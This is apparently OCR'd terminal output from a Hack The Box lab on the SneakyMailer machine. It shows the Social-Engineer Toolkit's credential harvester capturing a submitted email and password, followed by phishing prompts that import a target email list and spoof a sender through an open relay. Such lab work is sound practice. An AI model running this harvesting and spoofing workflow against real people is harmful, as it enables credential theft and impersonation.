 kaza â htb â— 3 sudo
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.14.16 - - [05/Oct/2020 14:07:40] "GET / HTTP/1.1" 200 -
10.10.14.16 - - [05/Oct/2020 14:07:41] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: firstName=aoeu
PARAM: lastName=aoeu
POSSIBLE USERNAME FIELD FOUND: email=aoeu@sneakycorp.htb
POSSIBLE PASSWORD FIELD FOUND: password=lalala
POSSIBLE PASSWORD FIELD FOUND: rpassword=lalala
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.10.14.16 - - [05/Oct/2020 14:08:01] "POST / HTTP/1.1" 302 -
This will continue through until it reaches the end of the
file. You will need to specify where the file is, for example
if its in the SET folder, just specify filename.txt (or whatever
it is). If its somewhere on the filesystem, enter the full path,
for example /home/relik/ihazemails.txt
set:phishing> Path to the file to import into SET:/home/carlm/meetup/sneakymailer/emails.txt
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>2
set:phishing> From address (ex: moo@example.com):angelicaramos@sneakymailer.htb
set:phishing> The FROM NAME the user will see:Angelica Ramos
set:phishing> Username for open-relay [blank]:
Password for open-relay [blank]:
set:phishing> SMTP email server address (ex. smtp.youremailserveryouown.com):
htb ↑ 11h 34m 1 bash 2 zsh 3 sudo